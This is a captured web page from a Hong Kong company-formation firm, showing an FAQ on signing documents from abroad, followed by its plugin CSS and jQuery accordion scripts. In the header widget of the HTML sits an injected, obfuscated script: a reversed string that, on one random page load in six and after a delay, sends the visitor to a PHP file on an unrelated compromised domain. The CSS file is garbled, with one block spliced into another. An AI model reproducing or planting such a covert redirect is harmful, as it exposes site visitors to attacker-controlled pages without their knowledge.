

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://budgetaccounts.com.hk/faq/must-all-the-directors-and-shareholders-present-in-hong-kong-to-sign-the-documents/
body_size: 17864
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>FAQ About Presenting in Hong Kong - BudgetAccounts</title>

<link rel="stylesheet" href="http://www.budgetaccounts.com.hk/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.6.0" type="text/css" media="all" />
<meta name="description" content="Must all the directors and shareholders present in Hong Kong to sign the documents?" />
<meta name="robots" content="noodp,noydir" />
<link rel="Shortcut Icon" href="http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://budgetaccounts.com.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://budgetaccounts.com.hk/comments/feed/" />
<link rel="canonical" href="/faq/must-all-the-directors-and-shareholders-present-in-hong-kong-to-sign-the-documents/" />
<link rel='stylesheet' id='q-a-plus-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meteor-slides-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thethe-haccordion-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/thethe-haccordion.css?ver=3.4.1' type='text/css' media='all' />
<script>var jquery_placeholder_url = 'http://www.budgetaccounts.com.hk/wp-content/plugins/gravity-forms-placeholders/jquery.placeholder-1.0.1.js';</script><script type='text/javascript' src='http://code.jquery.com/jquery-latest.min.js?ver=latest'></script>
<script type='text/javascript' src='http://budgetaccounts.com.hk/wp-includes/js/comment-reply.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/gravity-forms-placeholders/gf.placeholders.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"245","meteorslideshowwidth":"600","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/slideshow.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.toggle.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.haccordion.js?ver=3.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://budgetaccounts.com.hk/xmlrpc.php?rsd" />
<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://budgetaccounts.com.hk';</script>
<script type="text/javascript" src="http://www.budgetaccounts.com.hk/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.6.0 stt:1,61,63;0" />
	
<style type="text/css" media="screen">
	#rotator {
		position: relative;
		width: 600px;
		height: 235px;
		margin: 0; padding: 0;
		overflow: hidden;
	}
</style>
	
<link rel="pingback" href="http://budgetaccounts.com.hk/xmlrpc.php" />
		<!-- Meta Manager Start -->
				<!-- Meta Manager End -->
		</head>
<body class="page page-id-568 page-child parent-pageid-19 page-template-default header-image content-sidebar">
<div id="wrap">
<div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://budgetaccounts.com.hk/" title=""></a></p></div><!-- end #title-area --><div class="widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="searchform">
<div style="float:left; padding-right:20px;">
<p>	    <script type="text/javascript">
		(function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/plusone.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	    </script>
    </div>
<div itemscope itemtype="http://data-vocabulary.org/Organization" style="float:right;font-family:Calibri;font-style:italic;">
	<img width="20" height="20" src="/wp-content/uploads/iconPhone.gif" style="vertical-align:middle;" /><span style="font-size:14px;line-height:2;"> Call us: </span><span itemprop="telephone" style="font-size:14px; line-height:1;">+ (852) 5129 0898</span><br />
	<img width="20" height="20" src="/wp-content/uploads/iconEmail.gif" style="vertical-align:middle;" /><span style="font-size:14px;"> Email us:  </span><span itemprop="email" style="font-size:14px;">enquiry@budgetaccounts.com.hk</span><br />
	<img width="20" height="20" src="/wp-content/uploads/iconTime.gif" style="vertical-align:middle;" /><span itemprop="openingHours" datetime="Mo-Su" style="font-size:14px;line-height:1;"> Available <span style="font-size:20px;color: #F16306;">24</span> hours</span><br />
	<meta itemprop="paymentAccepted" content="PayPal, Credit Card, Telegraphic Transfer" /><br />
	<meta itemprop="currency" content="HKD" />
    </div>
</div>
<p><script type="text/javascript">/* <![CDATA[ */var google_conversion_id = 994915559;var google_custom_params = window.google_tag_params;var google_remarketing_only = true;/* ]]> */</script><script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script><noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/994915559/?value=0&amp;guid=ON&amp;script=0"/></div>
<p></noscript></p>
<p><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></p>
</div>
		</div></div>
</div><!-- end .widget-area --></div><!-- end .wrap --></div><!--end #header--><div id="nav"><div class="wrap"><ul id="menu-english-menu" class="menu menu-primary superfish"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://www.budgetaccounts.com.hk">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="/about-us/">About Us</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="/company-formation/">Company Formation</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="/company-formation/hong-kong-company/">Hong Kong Company Introduction</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="/company-formation/company-structure/">Structure of a limited Hong Kong company</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="/company-formation/formation-procedures/">Hong Kong Company Formation procedure</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="/company-formation/post-incorporation-compliances/">Post incorporation compliances</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="#">Other Jurisdictions</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="/secretarial-business-services/">Secretarial &#038; Business Services</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#css">Company Secretarial Services</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#ros">Registered Office Services</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#licensing">Licensing Services</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#dissolution">Dissolutions Services</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#trade">Trade Management Services</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#translation">Translation Services</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#visa">Visa Application</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="/prices/">Prices</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="/order-now/">Order Now</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-497"><a href="/faq/">FAQs</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="/contact-us/">Contact Us</a></li>
</ul><div style="height:11px; position:absolute;right:37px;"><a href="http://www.budgetaccounts.com.hk/" rel="nofollow"><img style="margin:16px 5px 0px -10px;" width="18" height="12" alt="English" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"></a> <a href="http://china.budgetaccounts.com.hk" target="_blank" rel="nofollow"><img width="18" height="12" alt="Chinese (Traditional)" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hant.png"></a></div></div><!-- end .wrap --></div><div id="inner">	<div id="content-sidebar-wrap">
				<div id="content" class="hfeed">
			<div class="breadcrumb">You are here: <a href="http://budgetaccounts.com.hk/" title="View Home">Home</a> / <a href="/faq/" title="View FAQs">FAQs</a> / Must all the directors and shareholders present in Hong Kong to sign the documents?</div>	<div class="post-568 page type-page status-publish hentry">

				<h1 class="entry-title">Must all the directors and shareholders present in Hong Kong to sign the documents?</h1>
		
				<div class="entry-content">
			<p>No. The documents may be sent to you by email or by courier for your signature and then you return the original signed documents to us for our handling.</p>
<p><script type="text/javascript">/* <![CDATA[ */var google_conversion_id = 994915559;var google_custom_params = window.google_tag_params;var google_remarketing_only = true;/* ]]&gt; */</script><script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script><noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/994915559/?value=0&amp;guid=ON&amp;script=0"/></div>
<p></noscript></p>
		</div><!-- end .entry-content -->
		
	</div><!-- end .postclass -->
			</div><!-- end #content -->
		<div id="sidebar" class="sidebar widget-area">
<div id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widgettitle">Search</h4>

		<form method="get" class="searchform" action="http://budgetaccounts.com.hk/" >
			
			<input type="text" value="Search this website &hellip;" name="s" class="s" onfocus="if (this.value == 'Search this website &hellip;') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search this website &hellip;';}" />
			<input type="submit" class="searchsubmit" value="Search" />
		</form>
	</div></div>
<div id="text-25" class="widget widget_text"><div class="widget-wrap"><h4 class="widgettitle">Quick Links</h4>
			<div class="textwidget"><div class="widget-wrap">
<div class="menu-english-menu-container"><ul class="menu"><li><a href="/">Home</a></li>
<li><a href="/about-us/">About Us</a></li>
<li><a href="/company-formation/">Company Formation</a></li>
<ul class="sub-menu">
	<li><a href="/company-formation/hong-kong-company/">Hong Kong Company Introduction</a></li>
	<li><a href="/company-formation/company-structure/">Structure of Limited Hong Kong Company</a></li>
	<li><a href="/company-formation/formation-procedures/">Hong Kong Company Formation Procedure</a></li>
	<li><a href="/company-formation/post-incorporation-compliances/">Post Incorporation Compliances</a></li>
        <li><a href="#">Other Jurisdictions</a></li>
</ul>
<li><a href="/secretarial-business-services/">Secretarial &amp; Business Services</a></li>
<li><a href="/prices/">Prices</a></li>
<li><a href="/order-now/">Order Now</a></li>
<ul class="sub-menu">
    <li><a title="Order – Choose Your Own Name Package" href="/order-choose-your-own-name-package/">Choose Your Own Company Name Package</a></li>
    <li><a title="Order – Ready-Made Package" href="/order-ready-made-package/">Ready-Made Package</a></li>
    <li><a title="Order – Other Services" href="/order-other-services/">Other Services</a></li>
</ul>
<li><a href="/faq/">FAQs</a></li>
<li><a href="/contact-us/">Contact Us</a></li>
</ul></div>
</div></div>
		</div></div>
</div>
	</div><!-- end #content-sidebar-wrap -->
	</div><!-- end #inner --><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>&copy; 2026  <br/><a href="http://www.budgetaccounts.com.hk/privacy-policy/">Privacy Policy</a> &bull; <a href="http://www.budgetaccounts.com.hk/terms-and-conditions">Terms and Conditions</a> &bull; <a href="http://www.budgetaccounts.com.hk/disclaimer/">Disclaimer</a>&bull; <a href="http://www.budgetaccounts.com.hk/sitemap/">SITEMAP</a><br /> Powered by: <a href="http://www.hosthaven.com" title="Singapore Premium Web Design Company" target="_blank">Hosthaven I-Services</a> | <a href="/rssfeed.xml">RSS 2.0 Valid</a> <img src="/RSS_icon.png" alt="" width="12" height="12" border="0" /></p></div></div><!-- end .wrap --></div><!-- end #footer -->
</div><!-- end #wrap -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29456927-1']);
  _gaq.push(['_addOrganic', 'search.mywebsearch', 'searchfor']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script language="javascript" src="http://chat16.live800.com/live800/chatClient/floatButton.js?jid=9556342945&companyID=305681&configID=53817&codeType=custom"></script>
<script language="javascript" src="http://chat16.live800.com/live800/chatClient/monitor.js?jid=9556342945&companyID=305681&configID=53816&codeType=custom"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#rotator").cycle({ 
	    fx: 'fade',
	    timeout: 3000,
	    speed: 2000,
	    pause: 1,
	    fit: 1
	});
});
</script>

<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/wp-cycle/jquery.cycle.all.min.js?ver=2.9999.5'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/thethe-haccordion.css?ver=3.4.1
body_size: 5028
content:
.ui-widget{
	font-size:100%;
	font-family:inherit;
}
.ui-widget .ui-widget-content > *:first-child{
	margin-top:0;
}
.ui-widget h3.ui-accordion-header,
.ui-widget h3.thethe-haccord-header{
	font-family:inherit;	
	font-size:100%;
	font-style:normal;.ui-widget{
	font-size:100%;
	font-family:inherit;
}
.ui-widget .ui-widget-content > *:first-child{
	margin-top:0;
}
.ui-widget h3.ui-accordion-header,
.ui-widget h3.thethe-haccord-header{
	font-family:inherit;	
	font-size:100%;
	font-style:normal;
	line-height:100%;
	padding:0 !important;
	margin-bottom:0 !important;
}
.ui-tabs .ui-tabs-nav{
	margin:0 !important;
	padding: 0 !important;
}

.ui-tabs .ui-tabs-nav li {
	list-style-type: none !important;
}


.thethe-haccord-group {
	text-align: left;
	overflow:hidden;
}
.thethe-haccord-group ul.thethe-haccord-sections {
	position: relative;
	height: 100%;
	overflow:hidden;
	margin: 0 !important;
	padding: 0;
	list-style-type: none;
}
.thethe-haccord-group li.thethe-haccord-section {
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header {
	margin: 0;
	border:none !important;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%) rotate(-90deg);
	-webkit-transform-origin: right top;
	-moz-transform: translateX(-100%) rotate(-90deg);
	-moz-transform-origin: right top;
	-o-transform: translateX(-100%) rotate(-90deg);
	-o-transform-origin: right top;
	-ms-transform: translateX(-100%) rotate(-90deg);
	-ms-transform-origin: right top;
	transform: translateX(-100%) rotate(-90deg);
	transform-origin: right top;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.thethe-haccord-group li h3.thethe-haccord-header span {
	display: block;
	margin:0 !important;
	padding:0 8% 0 0;
	position:absolute !important;
	top:1px;
	right:1px;
	bottom:0;
	left:0;
	text-align: right;
	z-index:3;
}
.thethe-haccord-group li h3.thethe-haccord-header span a{
	display:inline-block !important;
	width:100%;
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header b {
	display: inline-block;
	position: absolute;
	height:100%;
	left: 10%;
	/* ie only */
	top:50%\9;
	width:20px\9;
	margin-top:-10px\9;
	
	z-index:4;
	text-align: center;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.thethe-haccord-group li h3.thethe-haccord-header:hover {
	cursor: pointer;
}
.thethe-haccord-group li div.thethe-haccord-content {
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
	border:none !important;
	overflow:auto;	
}
.thethe-haccord-group .content-inner {
	padding:10px;
}

	line-height:100%;
	padding:0 !important;
	margin-bottom:0 !important;
}
.ui-tabs .ui-tabs-nav{
	margin:0 !important;
}
.thethe-haccord-group {
	text-align: left;
	overflow:hidden;
}
.thethe-haccord-group ul.thethe-haccord-sections {
	position: relative;
	height: 100%;
	overflow:hidden;
	margin: 0 !important;
	padding: 0;
	list-style-type: none;
}
.thethe-haccord-group li.thethe-haccord-section {
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header {
	margin: 0;
	border:none !important;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%) rotate(-90deg);
	-webkit-transform-origin: right top;
	-moz-transform: translateX(-100%) rotate(-90deg);
	-moz-transform-origin: right top;
	-o-transform: translateX(-100%) rotate(-90deg);
	-o-transform-origin: right top;
	-ms-transform: translateX(-100%) rotate(-90deg);
	-ms-transform-origin: right top;
	transform: translateX(-100%) rotate(-90deg);
	transform-origin: right top;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.thethe-haccord-group li h3.thethe-haccord-header span {
	display: block;
	margin:0 !important;
	padding:0 8% 0 0;
	position:absolute !important;
	top:1px;
	right:1px;
	bottom:0;
	left:0;
	text-align: right;
	z-index:3;
}
.thethe-haccord-group li h3.thethe-haccord-header span a{
	display:inline-block !important;
	width:100%;
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header b {
	display: inline-block;
	position: absolute;
	height:100%;
	left: 10%;
	/* ie only */
	top:50%\9;
	width:20px\9;
	margin-top:-10px\9;
	
	z-index:4;
	text-align: center;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.thethe-haccord-group li h3.thethe-haccord-header:hover {
	cursor: pointer;
}
.thethe-haccord-group li div.thethe-haccord-content {
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
	border:none !important;
	overflow:auto;	
}
.thethe-haccord-group .content-inner {
	padding:10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.haccordion.js?ver=3.4.1
body_size: 5753
content:
/*************************************************
*
*	Based on:	liteAccordion - horizontal accordion plugin for jQuery
*	by:			Nicola Hibbert
*	url:	  	http://nicolahibbert.com/horizontal-accordion-jquery-plugin
*
/*************************************************/
;(function($) {
	
	$.fn.thetheHAccordion = function(options) {
				
		// defaults
		var defaults = {
			containerWidth : $(this).width(),
			containerHeight : 320,
			headerWidth : 32,
			
			firstSlide : 1, 
			onActivate : function() {},
			slideSpeed : 200,
			slideCallback : function() {},			
			
			autoPlay : false,
			pauseOnHover : false, 
			cycleSpeed : 6000,

			enumerateSlides : false
		},
		
		// merge defaults with options in new settings object				
			settings = $.extend({}, defaults, options),
	
		// define key variables
			$accordion = this,
			$slides = $accordion.find('li.thethe-haccord-section'),
			slideLen = $slides.length,
			slideWidth = settings.containerWidth - (slideLen * settings.headerWidth),
			$header = $slides.children('h3.thethe-haccord-header'),
			
		// core utility and animation methods
			utils = {
				getGroup : function(pos, index) {		
					if (this.offsetLeft === pos.left) {
						return $header.slice(index + 1, slideLen).filter(function() { return this.offsetLeft === $header.index(this) * settings.headerWidth });
					} else if (this.offsetLeft === pos.right) {
						return $header.slice(0, index + 1).filter(function() { return this.offsetLeft === slideWidth + ($header.index(this) * settings.headerWidth) });	
					} 					
				},
				nextSlide : function(slideIndex) {
					var slide = slideIndex + 1 || settings.firstSlide;

					// get index of next slide
					return function() {
						return slide++ % slideLen;
					}
				},
				play : function(slideIndex) {
					var getNext = utils.nextSlide((slideIndex) ? slideIndex : ''), // create closure
						start = function() {
							$header.eq(getNext()).click();
						};
					
					utils.playing = setInterval(start, settings.cycleSpeed);			
				},
				pause : function() {
					clearInterval(utils.playing);
				},
				playing : 0,
				sentinel : false
			};		
		
		// set container heights, widths
		$accordion
			.height(settings.containerHeight)
			.width(settings.containerWidth);
		
		// set tab width, height and selected class
		$header
			.width(settings.containerHeight)
			.height(settings.headerWidth)
			.eq(settings.firstSlide - 1).find('span').addClass('ui-state-active');
		
		// ie :(
		if ($.browser.msie) {
			if ($.browser.version.substr(0,1) > 8) {
				$header.css('filter', 'none');
			} else if ($.browser.version.substr(0,1) < 7) {
				return false;
			}
		}
		
		// set initial positions for each slide
		$header.each(function(index) {
			var $this = $(this),
				left = index * settings.headerWidth;
				$this.addClass('ui-helper-reset');
			    $this.hover(function(){
						$this.find('span').toggleClass('ui-state-hover');
				    },function(){
						$this.find('span').toggleClass('ui-state-hover');
			    });		
			//set line-heigth of span to vertical cwnter align text
			var $hSpan = $this.find('span'),
				$pad = 1;
				
			$pad = 1 + parseInt($hSpan.css('border-top-width')) + parseInt($hSpan.css('border-bottom-width'));
			$lineH = settings.headerWidth - $pad;
			$hSpan.addClass("ui-accordion-header ui-state-default ui-corner-all").css('line-height', $lineH+'px');
				
			if (index >= settings.firstSlide) left += slideWidth;
			$this
				.css('left', left)
				.next()
					.addClass("ui-corner-all ui-widget-content")
					.width(slideWidth)
					.css({ left : left, paddingLeft : settings.headerWidth });
			
			// add number to bottom of tab
			settings.enumerateSlides && $this.append('<b>' + (index + 1) + '</b>');
			if(settings.enumerateSlides){
				$this.find('b').css('color', $this.find('a').css('color'));
			}

		});	
				
		// bind event handler for activating slides
		$header.click(function(e) {
			var $this = $(this),
				index = $header.index($this),
				$next = $this.next(),
				pos = {
					left : index * settings.headerWidth,
					right : index * settings.headerWidth + slideWidth,
					newPos : 0
				}, 
				$group = utils.getGroup.call(this, pos, index);
								
			// set animation direction
			if (this.offsetLeft === pos.left) {
				pos.newPos = slideWidth;
			} else if (this.offsetLeft === pos.right) {
				pos.newPos = -slideWidth;
			}
			
			// check if animation in progress
			if (!$header.is(':animated')) {

				// activate onclick callback with slide div as context		
				if (e.originalEvent) {
					if (utils.sentinel === this) return false;
					settings.onActivate.call($next);
					utils.sentinel = this;
				} else {
					settings.onActivate.call($next);
					utils.sentinel = false;
				}

				// remove, then add selected class
				$header.find('span').removeClass('ui-state-active').filter($this.find('span')).addClass('ui-state-active');
			
				// get group of tabs & animate			
				$group
					.animate({ left : '+=' + pos.newPos }, settings.slideSpeed, function() { settings.slideCallback.call($next) })
					.next()
					.animate({ left : '+=' + pos.newPos }, settings.slideSpeed);
						
			};
			return false
		});
			
		// pause on hover			
		if (settings.pauseOnHover) {
			$accordion.hover(function() {
				utils.pause();
			}, function() {
				utils.play($header.index($header.find('span').filter('.ui-state-active')));
			});
		}
				
		// start autoplay, call utils with no args = start from firstSlide
		settings.autoPlay && utils.play();
		
		return $accordion;
		
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.toggle.js?ver=3.4.1
body_size: 2354
content:
;(function($) {	
	$.fn.thetheToggle = function(options) {				
		// defaults
		var defaults = {
			style : "",
			active : 0, 
			speed : 200
		},
		
		// merge defaults with options in new settings object				
			settings = $.extend({}, defaults, options),
	
		// define key variables
			$toggle = this,
			$header = $toggle.children('h3.thethe-toggle-header');
			
			
		if (settings.style == 'blank') {
			$toggle.addClass('thethe-toggle-blank');
			$header.each(function(){
				$(this).css({
					'text-align' : 'left',
					'font-weight' : 'bold',
					'font-size' : '120%'
				});				
				$(this).prepend('<span class="ui-icon ui-icon-triangle-1-e"></span>');				
				$(this).find('span.ui-icon').css('display','inline-block');
				//$(this).wrapInner('<strong />');
				$(this).next().hide().css('padding-left','16px');
			});
			$header.click(function(e){
				$(this).find('span.ui-icon').toggleClass('ui-icon-triangle-1-e ui-icon-triangle-1-s');
				$next = $(this).next();				
		        $next.slideToggle(settings.speed);			 
    		    return false;
	    	});
			
		} else {
			$toggle.addClass('ui-widget ui-accordion ui-accordion-icons');
			$header.each(function(){
				$(this).addClass('ui-accordion-header ui-helper-reset ui-state-default ui-corner-all');
				$(this).prepend('<span class="ui-icon ui-icon-triangle-1-e"></span>');
				$(this).next().addClass('ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom');				 
			});
		
	    	$header.hover(function(e){
				$(this).toggleClass('ui-state-hover');
		    },function(){
